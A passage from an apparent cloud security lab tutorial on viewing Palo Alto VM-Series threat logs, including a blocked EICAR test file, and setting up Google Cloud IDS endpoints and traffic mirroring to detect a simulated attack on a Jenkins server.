
On the VM-Series, go to Monitor → Threat to view the threat logs.
In the threat logs, you should see the malicious file ( eicar) was successfully blocked. -
It is likely other threats are visible in the threat logs. These are real threats hitting the public address assigned to the VM-Series.
You can click the magnify glass next to any of the logs to view more information, including: threat severity,filename,file type,application,source/destination country, anduser, and more.

Security profiles include:
- Antivirus
- Anti-Spyware
- Vulnerability Protection
- URL Filtering
- File Blocking
- WildFire Analysis
Task 3. Detect threats & applications with Google Cloud IDS
In this task, configure a traffic mirroring policy for the Cloud IDS endpoint. Then, generate malicious traffic from the attacker VM (Kali linux) and leverage an exploit against the Jenkins server. Once the attack is complete, review the Cloud IDS application and threat logs in Logs Explorer.


Step 1. Observe the Cloud IDS Endpoint
Cloud IDS uses a resource known as an IDS endpoint, a zonal resource that can inspect traffic from any zone in its region. Each IDS endpoint receives mirrored traffic and performs threat detection analysis.
-
